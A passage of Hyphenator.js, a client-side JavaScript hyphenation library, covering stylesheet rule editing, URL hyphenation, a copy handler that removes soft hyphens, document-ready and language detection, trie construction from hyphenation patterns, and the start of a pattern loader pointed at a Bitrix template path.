                    rule,
                    sheets = w.document.styleSheets,
                    rules,
                    i = 0,
                    j = 0,
                    r = false;
                while (i < sheets.length) {
                    s = sheets[i];
                    try { //FF has issues here with external CSS (s.o.p)
                        if (!!s.cssRules) {
                            rules = s.cssRules;
                        } else if (!!s.rules) {
                            // IE < 9
                            rules = s.rules;
                        }
                    } catch (ignore) {}
                    if (!!rules && !!rules.length) {
                        while (j < rules.length) {
                            rule = rules[j];
                            if (rule.selectorText === sel) {
                                r = {
                                    index: j,
                                    rule: rule
                                };
                            }
                            j += 1;
                        }
                    }
                    i += 1;
                }
                return r;
            },
            /**
             * @method Hyphenator~CSSEdit~addRule
             * @desc
             * Adds a rule to the {@link Hyphenator~CSSEdit~sheet}
             * @param {string} sel - The selector to be added
             * @param {string} rulesStr - The rules for the specified selector
             * @return {number} index of the new rule
             * @access private
             */
            addRule = function (sel, rulesStr) {
                var i, r;
                if (!!sheet.insertRule) {
                    if (!!sheet.cssRules) {
                        i = sheet.cssRules.length;
                    } else {
                        i = 0;
                    }
                    r = sheet.insertRule(sel + "{" + rulesStr + "}", i);
                } else if (!!sheet.addRule) {
                    // IE < 9
                    if (!!sheet.rules) {
                        i = sheet.rules.length;
                    } else {
                        i = 0;
                    }
                    sheet.addRule(sel, rulesStr, i);
                    r = i;
                }
                return r;
            },
            /**
             * @method Hyphenator~CSSEdit~removeRule
             * @desc
             * Removes a rule with the specified index from the specified sheet
             * @param {Object} sheet - The style sheet
             * @param {number} index - the index of the rule
             * @access private
             */
            removeRule = function (sheet, index) {
                if (sheet.deleteRule) {
                    sheet.deleteRule(index);
                } else {
                    // IE < 9
                    sheet.removeRule(index);
                }
            };

        return {
            /**
             * @method Hyphenator~CSSEdit.setRule
             * @desc
             * Sets a CSS rule for a specified selector
             * @access public
             * @param {string} sel - Selector
             * @param {string} rulesString - CSS-Rules
             */
            setRule: function (sel, rulesString) {
                var i, existingRule, cssText;
                existingRule = findRule(sel);
                if (!!existingRule) {
                    if (!!existingRule.rule.cssText) {
                        cssText = existingRule.rule.cssText;
                    } else {
                        // IE < 9
                        cssText = existingRule.rule.style.cssText.toLowerCase();
                    }
                    if (cssText !== sel + " { " + rulesString + " }") {
                        //cssText of the found rule is not uniquely selector + rulesString,
                        if (cssText.indexOf(rulesString) !== -1) {
                            //maybe there are other rules or IE < 9
                            //clear existing def
                            existingRule.rule.style.visibility = "";
                        }
                        //add rule and register for later removal
                        i = addRule(sel, rulesString);
                        changes.push({sheet: sheet, index: i});
                    }
                } else {
                    i = addRule(sel, rulesString);
                    changes.push({sheet: sheet, index: i});
                }
            },
            /**
             * @method Hyphenator~CSSEdit.clearChanges
             * @desc
             * Removes all changes Hyphenator has made from the StyleSheets
             * @access public
             */
            clearChanges: function () {
                var change = changes.pop();
                while (!!change) {
                    removeRule(change.sheet, change.index);
                    change = changes.pop();
                }
            }
        };
    }

    /**
     * @member {string} Hyphenator~hyphen
     * @desc
     * A string containing the character for in-word-hyphenation
     * @default the soft hyphen
     * @access private
     * @see {@link Hyphenator.config}
     */
    var hyphen = String.fromCharCode(173);

    /**
     * @member {string} Hyphenator~urlhyphen
     * @desc
     * A string containing the character for url/mail-hyphenation
     * @default the zero width space
     * @access private
     * @see {@link Hyphenator.config}
     * @see {@link Hyphenator~zeroWidthSpace}
     */
    var urlhyphen = zeroWidthSpace;

    /**
     * @method Hyphenator~hyphenateURL
     * @desc
     * Puts {@link Hyphenator~urlhyphen} (default: zero width space) after each no-alphanumeric char that my be in a URL.
     * @param {string} url to hyphenate
     * @returns string the hyphenated URL
     * @access public
     */
    function hyphenateURL(url) {
        var tmp = url.replace(/([:\/.?#&\-_,;!@]+)/gi, "$&" + urlhyphen),
            parts = tmp.split(urlhyphen),
            i = 0;
        while (i < parts.length) {
            if (parts[i].length > (2 * min)) {
                parts[i] = parts[i].replace(/(\w{3})(\w)/gi, "$1" + urlhyphen + "$2");
            }
            i += 1;
        }
        if (parts[parts.length - 1] === "") {
            parts.pop();
        }
        return parts.join(urlhyphen);
    }

    /**
     * @member {boolean} Hyphenator~safeCopy
     * @desc
     * Defines wether work-around for copy issues is active or not
     * @default true
     * @access private
     * @see {@link Hyphenator.config}
     * @see {@link Hyphenator~registerOnCopy}
     */
    var safeCopy = true;

    /**
     * @method Hyphenator~zeroTimeOut
     * @desc
     * defer execution of a function on the call stack
     * Analog to window.setTimeout(fn, 0) but without a clamped delay if postMessage is supported
     * @access private
     * @see {@link http://dbaron.org/log/20100309-faster-timeouts}
     */
    var zeroTimeOut = (function () {
        if (window.postMessage && window.addEventListener) {
            return (function () {
                var timeouts = [],
                    msg = "Hyphenator_zeroTimeOut_message",
                    setZeroTimeOut = function (fn) {
                        timeouts.push(fn);
                        window.postMessage(msg, "*");
                    },
                    handleMessage = function (event) {
                        if (event.source === window && event.data === msg) {
                            event.stopPropagation();
                            if (timeouts.length > 0) {
                                //var efn = timeouts.shift();
                                //efn();
                                timeouts.shift()();
                            }
                        }
                    };
                window.addEventListener("message", handleMessage, true);
                return setZeroTimeOut;
            }());
        }
        return function (fn) {
            window.setTimeout(fn, 0);
        };
    }());

    /**
     * @member {Object} Hyphenator~hyphRunFor
     * @desc
     * stores location.href for documents where run() has been executed
     * to warn when Hyphenator.run() executed multiple times
     * @access private
     * @see {@link Hyphenator~runWhenLoaded}
     */
    var hyphRunFor = {};

    /**
     * @method Hyphenator~removeHyphenationFromElement
     * @desc
     * Removes all hyphens from the element. If there are other elements, the function is
     * called recursively.
     * Removing hyphens is usefull if you like to copy text. Some browsers are buggy when the copy hyphenated texts.
     * @param {Object} el The element where to remove hyphenation.
     * @access public
     */
    function removeHyphenationFromElement(el) {
        var h, u, i = 0, n;
        //escape hyphen
        if (".\\+*?[^]$(){}=!<>|:-".indexOf(hyphen) !== -1) {
            h = "\\" + hyphen;
        } else {
            h = hyphen;
        }
        //escape hyphen
        if (".\\+*?[^]$(){}=!<>|:-".indexOf(urlhyphen) !== -1) {
            u = "\\" + urlhyphen;
        } else {
            u = urlhyphen;
        }
        n = el.childNodes[i];
        while (!!n) {
            if (n.nodeType === 3) {
                n.data = n.data.replace(new RegExp(h, "g"), "");
                n.data = n.data.replace(new RegExp(u, "g"), "");
            } else if (n.nodeType === 1) {
                removeHyphenationFromElement(n);
            }
            i += 1;
            n = el.childNodes[i];
        }
    }

    /**
     * @member {Object} Hyphenator~hyphRunFor
     * @desc
     * stores location.href for documents where run() has been executed
     * to warn when Hyphenator.run() executed multiple times
     * @access private
     * @see {@link Hyphenator~runWhenLoaded}
     */
    var copy = (function () {
        var factory = function () {
            var registeredElements = [];
            var oncopyHandler = function (e) {
                e = e || window.event;
                var shadow,
                    selection,
                    range,
                    rangeShadow,
                    restore,
                    target = e.target || e.srcElement,
                    currDoc = target.ownerDocument,
                    bdy = currDoc.getElementsByTagName("body")[0],
                    targetWindow = currDoc.defaultView || currDoc.parentWindow;
                if (target.tagName && dontHyphenate[target.tagName.toLowerCase()]) {
                    //Safari needs this
                    return;
                }
                //create a hidden shadow element
                shadow = currDoc.createElement("div");
                shadow.style.color = window.getComputedStyle
                    ? targetWindow.getComputedStyle(bdy, null).backgroundColor
                    : "#FFFFFF";
                shadow.style.fontSize = "0px";
                bdy.appendChild(shadow);
                if (!!window.getSelection) {
                    //FF3, Webkit, IE9
                    selection = targetWindow.getSelection();
                    range = selection.getRangeAt(0);
                    shadow.appendChild(range.cloneContents());
                    removeHyphenationFromElement(shadow);
                    selection.selectAllChildren(shadow);
                    restore = function () {
                        shadow.parentNode.removeChild(shadow);
                        selection.removeAllRanges(); //IE9 needs that
                        selection.addRange(range);
                    };
                } else {
                    // IE<9
                    selection = targetWindow.document.selection;
                    range = selection.createRange();
                    shadow.innerHTML = range.htmlText;
                    removeHyphenationFromElement(shadow);
                    rangeShadow = bdy.createTextRange();
                    rangeShadow.moveToElementText(shadow);
                    rangeShadow.select();
                    restore = function () {
                        shadow.parentNode.removeChild(shadow);
                        if (range.text !== "") {
                            range.select();
                        }
                    };
                }
                zeroTimeOut(restore);
            };
            var removeOnCopy = function () {
                var i = registeredElements.length - 1;
                while (i >= 0) {
                    if (window.removeEventListener) {
                        registeredElements[i].removeEventListener("copy", oncopyHandler, true);
                    } else {
                        registeredElements[i].detachEvent("oncopy", oncopyHandler);
                    }
                    i -= 1;
                }
            };
            var reactivateOnCopy = function () {
                var i = registeredElements.length - 1;
                while (i >= 0) {
                    if (window.addEventListener) {
                        registeredElements[i].addEventListener("copy", oncopyHandler, true);
                    } else {
                        registeredElements[i].attachEvent("oncopy", oncopyHandler);
                    }
                    i -= 1;
                }
            };
            var registerOnCopy = function (el) {
                registeredElements.push(el);
                if (window.addEventListener) {
                    el.addEventListener("copy", oncopyHandler, true);
                } else {
                    el.attachEvent("oncopy", oncopyHandler);
                }
            };
            return {
                oncopyHandler: oncopyHandler,
                removeOnCopy: removeOnCopy,
                registerOnCopy: registerOnCopy,
                reactivateOnCopy: reactivateOnCopy
            };
        };
        return (safeCopy
            ? factory()
            : false);
    }());

    /**
     * @method Hyphenator~runWhenLoaded
     * @desc
     * A crossbrowser solution for the DOMContentLoaded-Event based on
     * <a href = "http://jquery.com/">jQuery</a>
     * I added some functionality: e.g. support for frames and iframes…
     * @param {Object} w the window-object
     * @param {function()} f the function to call when the document is ready
     * @access private
     */
    function runWhenLoaded(w, f) {
        var toplevel,
            add = window.document.addEventListener
                ? "addEventListener"
                : "attachEvent",
            rem = window.document.addEventListener
                ? "removeEventListener"
                : "detachEvent",
            pre = window.document.addEventListener
                ? ""
                : "on";

        function init(context) {
            if (hyphRunFor[context.location.href]) {
                onWarning(new Error("Warning: multiple execution of Hyphenator.run() – This may slow down the script!"));
            }
            contextWindow = context || window;
            f();
            hyphRunFor[contextWindow.location.href] = true;
        }

        function doScrollCheck() {
            try {
                // If IE is used, use the trick by Diego Perini
                // http://javascript.nwbox.com/IEContentLoaded/
                w.document.documentElement.doScroll("left");
            } catch (ignore) {
                window.setTimeout(doScrollCheck, 1);
                return;
            }
            //maybe modern IE fired DOMContentLoaded
            if (!hyphRunFor[w.location.href]) {
                documentLoaded = true;
                init(w);
            }
        }

        function doOnEvent(e) {
            var i = 0,
                fl,
                haveAccess;
            if (!!e && e.type === "readystatechange" && w.document.readyState !== "interactive" && w.document.readyState !== "complete") {
                return;
            }

            //DOM is ready/interactive, but frames may not be loaded yet!
            //cleanup events
            w.document[rem](pre + "DOMContentLoaded", doOnEvent, false);
            w.document[rem](pre + "readystatechange", doOnEvent, false);

            //check frames
            fl = w.frames.length;
            if (fl === 0 || !doFrames) {
                //there are no frames!
                //cleanup events
                w[rem](pre + "load", doOnEvent, false);
                documentLoaded = true;
                init(w);
            } else if (doFrames && fl > 0) {
                //we have frames, so wait for onload and then initiate runWhenLoaded recursevly for each frame:
                if (!!e && e.type === "load") {
                    //cleanup events
                    w[rem](pre + "load", doOnEvent, false);
                    while (i < fl) {
                        haveAccess = undefined;
                        //try catch isn"t enough for webkit
                        try {
                            //opera throws only on document.toString-access
                            haveAccess = w.frames[i].document.toString();
                        } catch (ignore) {
                            haveAccess = undefined;
                        }
                        if (!!haveAccess) {
                            runWhenLoaded(w.frames[i], f);
                        }
                        i += 1;
                    }
                    init(w);
                }
            }
        }

        if (documentLoaded || w.document.readyState === "complete") {
            //Hyphenator has run already (documentLoaded is true) or
            //it has been loaded after onLoad
            documentLoaded = true;
            doOnEvent({type: "load"});
        } else {
            //register events
            w.document[add](pre + "DOMContentLoaded", doOnEvent, false);
            w.document[add](pre + "readystatechange", doOnEvent, false);
            w[add](pre + "load", doOnEvent, false);
            toplevel = false;
            try {
                toplevel = !window.frameElement;
            } catch (ignore) {}
            if (toplevel && w.document.documentElement.doScroll) {
                doScrollCheck(); //calls init()
            }
        }
    }

    /**
     * @method Hyphenator~getLang
     * @desc
     * Gets the language of an element. If no language is set, it may use the {@link Hyphenator~mainLanguage}.
     * @param {Object} el The first parameter is an DOM-Element-Object
     * @param {boolean} fallback The second parameter is a boolean to tell if the function should return the {@link Hyphenator~mainLanguage}
     * if there"s no language found for the element.
     * @return {string} The language of the element
     * @access private
     */
    function getLang(el, fallback) {
        try {
            return !!el.getAttribute("lang")
                ? el.getAttribute("lang").toLowerCase()
                : !!el.getAttribute("xml:lang")
                    ? el.getAttribute("xml:lang").toLowerCase()
                    : el.tagName.toLowerCase() !== "html"
                        ? getLang(el.parentNode, fallback)
                        : fallback
                            ? mainLanguage
                            : null;
        } catch (ignore) {
            return fallback
                ? mainLanguage
                : null;
        }
    }

    /**
     * @method Hyphenator~autoSetMainLanguage
     * @desc
     * Retrieves the language of the document from the DOM and sets the lang attribute of the html-tag.
     * The function looks in the following places:
     * <ul>
     * <li>lang-attribute in the html-tag</li>
     * <li>&lt;meta http-equiv = "content-language" content = "xy" /&gt;</li>
     * <li>&lt;meta name = "DC.Language" content = "xy" /&gt;</li>
     * <li>&lt;meta name = "language" content = "xy" /&gt;</li>
     * </li>
     * If nothing can be found a prompt using {@link Hyphenator~languageHint} and a prompt-string is displayed.
     * If the retrieved language is in the object {@link Hyphenator~supportedLangs} it is copied to {@link Hyphenator~mainLanguage}
     * @access private
     */
    function autoSetMainLanguage(w) {
        w = w || contextWindow;
        var el = w.document.getElementsByTagName("html")[0],
            m = w.document.getElementsByTagName("meta"),
            i = 0,
            getLangFromUser = function () {
                var text = "";
                var ul = "";
                var languageHint = (function () {
                    var r = "";
                    forEachKey(supportedLangs, function (k) {
                        r += k + ", ";
                    });
                    r = r.substring(0, r.length - 2);
                    return r;
                }());
                ul = window.navigator.language || window.navigator.userLanguage;
                ul = ul.substring(0, 2);
                if (!!supportedLangs[ul] && supportedLangs[ul].prompt !== "") {
                    text = supportedLangs[ul].prompt;
                } else {
                    text = supportedLangs.en.prompt;
                }
                text += " (ISO 639-1)\n\n" + languageHint;
                return window.prompt(window.unescape(text), ul).toLowerCase();
            };
        mainLanguage = getLang(el, false);
        if (!mainLanguage) {
            while (i < m.length) {
                //<meta http-equiv = "content-language" content="xy">
                if (!!m[i].getAttribute("http-equiv") && (m[i].getAttribute("http-equiv").toLowerCase() === "content-language")) {
                    mainLanguage = m[i].getAttribute("content").toLowerCase();
                }
                //<meta name = "DC.Language" content="xy">
                if (!!m[i].getAttribute("name") && (m[i].getAttribute("name").toLowerCase() === "dc.language")) {
                    mainLanguage = m[i].getAttribute("content").toLowerCase();
                }
                //<meta name = "language" content = "xy">
                if (!!m[i].getAttribute("name") && (m[i].getAttribute("name").toLowerCase() === "language")) {
                    mainLanguage = m[i].getAttribute("content").toLowerCase();
                }
                i += 1;
            }
        }
        //get lang for frame from enclosing document
        if (!mainLanguage && doFrames && (!!contextWindow.frameElement)) {
            autoSetMainLanguage(window.parent);
        }
        //fallback to defaultLang if set
        if (!mainLanguage && defaultLanguage !== "") {
            mainLanguage = defaultLanguage;
        }
        //ask user for lang
        if (!mainLanguage) {
            mainLanguage = getLangFromUser();
        }
        el.lang = mainLanguage;
    }

    /**
     * @method Hyphenator~gatherDocumentInfos
     * @desc
     * This method runs through the DOM and executes the process()-function on:
     * - every node returned by the {@link Hyphenator~selectorFunction}.
     * @access private
     */
    function gatherDocumentInfos() {
        var elToProcess,
            urlhyphenEls,
            tmp,
            i = 0;
        /**
         * @method Hyphenator~gatherDocumentInfos
         * @desc
         * This method copies the element to the elements-variable, sets its visibility
         * to intermediateState, retrieves its language and recursivly descends the DOM-tree until
         * the child-Nodes aren"t of type 1
         * @param {Object} el a DOM element
         * @param {string} plang the language of the parent element
         * @param {boolean} isChild true, if the parent of el has been processed
         */
        function process(el, pLang, isChild) {
            var n,
                j = 0,
                hyphenate = true,
                eLang,
                useCSS3 = function () {
                    css3hyphenateClassHandle = makeCSSEdit(contextWindow);
                    css3hyphenateClassHandle.setRule("." + css3hyphenateClass, css3_h9n.property + ": auto;");
                    css3hyphenateClassHandle.setRule("." + dontHyphenateClass, css3_h9n.property + ": manual;");
                    if ((eLang !== pLang) && css3_h9n.property.indexOf("webkit") !== -1) {
                        css3hyphenateClassHandle.setRule("." + css3hyphenateClass, "-webkit-locale : " + eLang + ";");
                    }
                    el.className = el.className + " " + css3hyphenateClass;
                },
                useHyphenator = function () {
                    //quick fix for test111.html
                    //better: weight elements
                    if (isBookmarklet && eLang !== mainLanguage) {
                        return;
                    }
                    if (supportedLangs.hasOwnProperty(eLang)) {
                        docLanguages[eLang] = true;
                    } else {
                        if (supportedLangs.hasOwnProperty(eLang.split("-")[0])) { //try subtag
                            eLang = eLang.split("-")[0];
                            docLanguages[eLang] = true;
                        } else if (!isBookmarklet) {
                            hyphenate = false;
                            onError(new Error("Language \"" + eLang + "\" is not yet supported."));
                        }
                    }
                    if (hyphenate) {
                        if (intermediateState === "hidden") {
                            el.className = el.className + " " + hideClass;
                        }
                        elements.add(el, eLang);
                    }
                };
            isChild = isChild || false;
            if (el.lang && typeof el.lang === "string") {
                eLang = el.lang.toLowerCase(); //copy attribute-lang to internal eLang
            } else if (!!pLang && pLang !== "") {
                eLang = pLang.toLowerCase();
            } else {
                eLang = getLang(el, true);
            }

            if (!isChild) {
                if (css3 && css3_h9n.support && !!css3_h9n.checkLangSupport(eLang)) {
                    useCSS3();
                } else {
                    if (safeCopy) {
                        copy.registerOnCopy(el);
                    }
                    useHyphenator();
                }
            } else {
                if (eLang !== pLang) {
                    if (css3 && css3_h9n.support && !!css3_h9n.checkLangSupport(eLang)) {
                        useCSS3();
                    } else {
                        useHyphenator();
                    }
                } else {
                    if (!css3 || !css3_h9n.support || !css3_h9n.checkLangSupport(eLang)) {
                        useHyphenator();
                    } // else do nothing
                }
            }
            n = el.childNodes[j];
            while (!!n) {
                if (
                    n.nodeType === 1 && !dontHyphenate[n.nodeName.toLowerCase()] &&
                        n.className.indexOf(dontHyphenateClass) === -1 &&
                        n.className.indexOf(urlHyphenateClass) === -1 && !elToProcess[n]
                ) {
                    process(n, eLang, true);
                }
                j += 1;
                n = el.childNodes[j];
            }
        }
        function processUrlStyled(el) {
            var n, j = 0;

            n = el.childNodes[j];
            while (!!n) {
                if (
                    n.nodeType === 1 && !dontHyphenate[n.nodeName.toLowerCase()] &&
                        n.className.indexOf(dontHyphenateClass) === -1 &&
                        n.className.indexOf(hyphenateClass) === -1 && !urlhyphenEls[n]
                ) {
                    processUrlStyled(n);
                } else if (n.nodeType === 3) {
                    if (safeCopy) {
                        copy.registerOnCopy(n.parentNode);
                    }
                    //n.data = hyphenateURL(n.data);
                    elements.add(n.parentNode, "urlstyled");
                }
                j += 1;
                n = el.childNodes[j];
            }
        }

        if (css3) {
            css3_h9n = css3_gethsupport();
        }
        if (isBookmarklet) {
            elToProcess = contextWindow.document.getElementsByTagName("body")[0];
            process(elToProcess, mainLanguage, false);
        } else {
            if (!css3 && intermediateState === "hidden") {
                CSSEditors.push(makeCSSEdit(contextWindow));
                CSSEditors[CSSEditors.length - 1].setRule("." + hyphenateClass, "visibility: hidden;");
                CSSEditors[CSSEditors.length - 1].setRule("." + hideClass, "visibility: hidden;");
                CSSEditors[CSSEditors.length - 1].setRule("." + unhideClass, "visibility: visible;");
            }
            elToProcess = selectElements();
            tmp = elToProcess[i];
            while (!!tmp) {
                process(tmp, "", false);
                i += 1;
                tmp = elToProcess[i];
            }

            urlhyphenEls = mySelectorFunction(urlHyphenateClass);
            i = 0;
            tmp = urlhyphenEls[i];
            while (!!tmp) {
                processUrlStyled(tmp);
                i += 1;
                tmp = urlhyphenEls[i];
            }
        }
        if (elements.counters[0] === 0) {
            //nothing to hyphenate or all hyphenated by css3
            i = 0;
            while (i < CSSEditors.length) {
                CSSEditors[i].clearChanges();
                i += 1;
            }
            onHyphenationDone(contextWindow.location.href);
        }
    }

    /**
     * @method Hyphenator~createCharMap
     * @desc
     * reads the charCodes from lo.characters and stores them in a bidi map:
     * charMap.int2code =  [0: 97, //a
     *                      1: 98, //b
     *                      2: 99] //c etc.
     * charMap.code2int = {"97": 0, //a
     *                     "98": 1, //b
     *                     "99": 2} //c etc.
     * @access private
     * @param {Object} language object
     */
    function makeCharMap() {
        var int2code = [],
            code2int = {},
            add = function (newValue) {
                if (!code2int[newValue]) {
                    int2code.push(newValue);
                    code2int[newValue] = int2code.length - 1;
                }
            };
        return {
            int2code: int2code,
            code2int: code2int,
            add: add
        };
    }

    /**
     * @constructor Hyphenator~ValueStore
     * @desc Storage-Object for storing hyphenation points (aka values)
     * @access private
     */
    function makeValueStore(len) {
        var indexes = (function () {
                var arr;
                if (Object.prototype.hasOwnProperty.call(window, "Uint32Array")) { //IE<9 doesn"t have window.hasOwnProperty (host object)
                    arr = new window.Uint32Array(3);
                    arr[0] = 1; //start position of a value set
                    arr[1] = 1; //next index
                    arr[2] = 1; //last index with a significant value
                } else {
                    arr = [1, 1, 1];
                }
                return arr;
            }()),
            keys = (function () {
                var i, r;
                if (Object.prototype.hasOwnProperty.call(window, "Uint8Array")) { //IE<9 doesn"t have window.hasOwnProperty (host object)
                    return new window.Uint8Array(len);
                }
                r = [];
                r.length = len;
                i = r.length - 1;
                while (i >= 0) {
                    r[i] = 0;
                    i -= 1;
                }
                return r;
            }()),
            add = function (p) {
                keys[indexes[1]] = p;
                indexes[2] = indexes[1];
                indexes[1] += 1;
            },
            add0 = function () {
                //just do a step, since array is initialized with zeroes
                indexes[1] += 1;
            },
            finalize = function () {
                var start = indexes[0];
                keys[indexes[2] + 1] = 255; //mark end of pattern
                indexes[0] = indexes[2] + 2;
                indexes[1] = indexes[0];
                return start;
            };
        return {
            keys: keys,
            add: add,
            add0: add0,
            finalize: finalize
        };
    }

    /**
     * @method Hyphenator~convertPatternsToArray
     * @desc
     * converts the patterns to a (typed, if possible) array as described by Liang:
     *
     * 1. Create the CharMap: an alphabet of used character codes mapped to an int (e.g. a: "97" -> 0)
     *    This map is bidirectional:
     *    charMap.code2int is an object with charCodes as keys and corresponging ints as values
     *    charMao.int2code is an array of charCodes at int indizes
     *    the length of charMao.int2code is equal the length of the alphabet
     *
     * 2. Create a ValueStore: (typed) array that holds "values", i.e. the digits extracted from the patterns
     *    The first value set starts at index 1 (since the trie is initialized with zeroes, starting at 0 would create errors)
     *    Each value set ends with a value of 255; trailing 0"s are not stored. So pattern values like e.g. "010200" will become […,0,1,0,2,255,…]
     *    The ValueStore-Object manages handling of indizes automatically. Use ValueStore.add(p) to add a running value.
     *    Use ValueStore.finalize() when the last value of a pattern is added. It will add the final 255, prepare the valueStore for new values
     *    and return the starting index of the pattern.
     *    To prevent doubles we could temporarly store the values in a object {value: startIndex} and only add new values,
     *    but this object deoptimizes very fast (new hidden map for each entry); here we gain speed and pay memory
     *
     * 3. Create and zero initialize a (typed) array to store the trie. The trie uses two slots for each entry/node:
     *    i: a link to another position in the array or -1 if the pattern ends here or more rows have to be added.
     *    i + 1: a link to a value in the ValueStore or 0 if there"s no value for the path to this node.
     *    Although the array is one-dimensional it can be described as an array of "rows",
     *    where each "row" is an array of length trieRowLength (see below).
     *    The first entry of this "row" represents the first character of the alphabet, the second a possible link to value store,
     *    the third represents the second character of the alphabet and so on…
     *
     * 4. Initialize trieRowLength (length of the alphabet * 2)
     *
     * 5. Now we apply extract to each pattern collection (patterns of the same length are collected and concatenated to one string)
     *    extract goes through these pattern collections char by char and adds them either to the ValueStore (if they are digits) or
     *    to the trie (adding more "rows" if necessary, i.e. if the last link pointed to -1).
     *    So the first "row" holds all starting characters, where the subsequent rows hold the characters that follow the
     *    character that link to this row. Therefor the array is dense at the beginning and very sparse at the end.
     *
     *
     * @access private
     * @param {Object} language object
     */
    function convertPatternsToArray(lo) {
        var trieNextEmptyRow = 0,
            i,
            charMapc2i,
            valueStore,
            indexedTrie,
            trieRowLength,

            extract = function (patternSizeInt, patterns) {
                var charPos = 0,
                    charCode = 0,
                    mappedCharCode = 0,
                    rowStart = 0,
                    nextRowStart = 0,
                    prevWasDigit = false;
                while (charPos < patterns.length) {
                    charCode = patterns.charCodeAt(charPos);
                    if ((charPos + 1) % patternSizeInt !== 0) {
                        //more to come…
                        if (charCode <= 57 && charCode >= 49) {
                            //charCode is a digit
                            valueStore.add(charCode - 48);
                            prevWasDigit = true;
                        } else {
                            //charCode is alphabetical
                            if (!prevWasDigit) {
                                valueStore.add0();
                            }
                            prevWasDigit = false;
                            if (nextRowStart === -1) {
                                nextRowStart = trieNextEmptyRow + trieRowLength;
                                trieNextEmptyRow = nextRowStart;
                                indexedTrie[rowStart + mappedCharCode * 2] = nextRowStart;
                            }
                            mappedCharCode = charMapc2i[charCode];
                            rowStart = nextRowStart;
                            nextRowStart = indexedTrie[rowStart + mappedCharCode * 2];
                            if (nextRowStart === 0) {
                                indexedTrie[rowStart + mappedCharCode * 2] = -1;
                                nextRowStart = -1;
                            }
                        }
                    } else {
                        //last part of pattern
                        if (charCode <= 57 && charCode >= 49) {
                            //the last charCode is a digit
                            valueStore.add(charCode - 48);
                            indexedTrie[rowStart + mappedCharCode * 2 + 1] = valueStore.finalize();
                        } else {
                            //the last charCode is alphabetical
                            if (!prevWasDigit) {
                                valueStore.add0();
                            }
                            valueStore.add0();
                            if (nextRowStart === -1) {
                                nextRowStart = trieNextEmptyRow + trieRowLength;
                                trieNextEmptyRow = nextRowStart;
                                indexedTrie[rowStart + mappedCharCode * 2] = nextRowStart;
                            }
                            mappedCharCode = charMapc2i[charCode];
                            rowStart = nextRowStart;
                            if (indexedTrie[rowStart + mappedCharCode * 2] === 0) {
                                indexedTrie[rowStart + mappedCharCode * 2] = -1;
                            }
                            indexedTrie[rowStart + mappedCharCode * 2 + 1] = valueStore.finalize();
                        }
                        rowStart = 0;
                        nextRowStart = 0;
                        prevWasDigit = false;
                    }
                    charPos += 1;
                }
            };/*,
            prettyPrintIndexedTrie = function (rowLength) {
                var s = "0: ",
                    idx;
                for (idx = 0; idx < indexedTrie.length; idx += 1) {
                    s += indexedTrie[idx];
                    s += ",";
                    if ((idx + 1) % rowLength === 0) {
                        s += "\n" + (idx + 1) + ": ";
                    }
                }
                console.log(s);
            };*/

        lo.charMap = makeCharMap();
        i = 0;
        while (i < lo.patternChars.length) {
            lo.charMap.add(lo.patternChars.charCodeAt(i));
            i += 1;
        }
        charMapc2i = lo.charMap.code2int;

        valueStore = makeValueStore(lo.valueStoreLength);
        lo.valueStore = valueStore;

        if (Object.prototype.hasOwnProperty.call(window, "Int32Array")) { //IE<9 doesn"t have window.hasOwnProperty (host object)
            lo.indexedTrie = new window.Int32Array(lo.patternArrayLength * 2);
        } else {
            lo.indexedTrie = [];
            lo.indexedTrie.length = lo.patternArrayLength * 2;
            i = lo.indexedTrie.length - 1;
            while (i >= 0) {
                lo.indexedTrie[i] = 0;
                i -= 1;
            }
        }
        indexedTrie = lo.indexedTrie;
        trieRowLength = lo.charMap.int2code.length * 2;

        forEachKey(lo.patterns, function (i) {
            extract(parseInt(i, 10), lo.patterns[i]);
        });
        //prettyPrintIndexedTrie(lo.charMap.int2code.length * 2);
    }

    /**
     * @method Hyphenator~recreatePattern
     * @desc
     * Recreates the pattern for the reducedPatternSet
     * @param {string} pattern The pattern (chars)
     * @param {string} nodePoints The nodePoints (integers)
     * @access private
     * @return {string} The pattern (chars and numbers)
     */
    function recreatePattern(pattern, nodePoints) {
        var r = [],
            c = pattern.split(""),
            i = 0;
        while (i <= c.length) {
            if (nodePoints[i] && nodePoints[i] !== 0) {
                r.push(nodePoints[i]);
            }
            if (c[i]) {
                r.push(c[i]);
            }
            i += 1;
        }
        return r.join("");
    }

    /**
     * @method Hyphenator~convertExceptionsToObject
     * @desc
     * Converts a list of comma seprated exceptions to an object:
     * "Fortran,Hy-phen-a-tion" -> {"Fortran":"Fortran","Hyphenation":"Hy-phen-a-tion"}
     * @access private
     * @param {string} exc a comma separated string of exceptions (without spaces)
     * @return {Object.<string, string>}
     */
    function convertExceptionsToObject(exc) {
        var w = exc.split(", "),
            r = {},
            i = 0,
            l = w.length,
            key;
        while (i < l) {
            key = w[i].replace(/-/g, "");
            if (!r.hasOwnProperty(key)) {
                r[key] = w[i];
            }
            i += 1;
        }
        return r;
    }

    /**
     * @method Hyphenator~loadPatterns
     * @desc
     * Checks if the requested file is available in the network.
     * Adds a &lt;script&gt;-Tag to the DOM to load an externeal .js-file containing patterns and settings for the given language.
     * If the given language is not in the {@link Hyphenator~supportedLangs}-Object it returns.
     * One may ask why we are not using AJAX to load the patterns. The XMLHttpRequest-Object
     * has a same-origin-policy. This makes the Bookmarklet impossible.
     * @param {string} lang The language to load the patterns for
     * @access private
     * @see {@link Hyphenator~basePath}
     */
    function loadPatterns(lang, cb) {
        var location, xhr, head, script, done = false;
        function getXHRforIElt6() {
            try {
                //IE>=5
                xhr = new window.ActiveXObject("Msxml2.XMLHTTP");
            } catch (ignore) {
                xhr = null;
            }
        }
        function getXHRforIElt10() {
            try {
                //IE>=6
                xhr = new window.ActiveXObject("Microsoft.XMLHTTP");
            } catch (ignore) {
                getXHRforIElt6();
            }
        }
        if (supportedLangs.hasOwnProperty(lang) && !Hyphenator.languages[lang]) {
            // location = basePath + "patterns/" + supportedLangs[lang].file;
            location = "/bitrix/templates/dev-template-custom/patterns/" + supportedLangs[lang].file;
        } else {
            return;
        }
        if (isLocal && !isBookmarklet) {
            //check if "location" is available:
            xhr = null;
            try {
                // Mozilla, Opera, Safari and Internet Explorer (ab v7)
                xhr = new window.XMLHttpRequest();
            } catch (ignore) {
                getXHRforIElt10();
            }

            if (xhr) {
                xhr.open("HEAD", location, true);
                xhr.setRequestHeader("Cache-Control", "no-cache");
                xhr.onreadystatechange = function () {
                    if (xhr.readyState === 2) {
                        if (xhr.status >= 400) {
                            onError(new Error("Could not load\n" + location));
                            delete docLanguages[lang];
                            return;
                        }
                        xhr.abort();
                    }
                };
                xhr.send(null);
            }
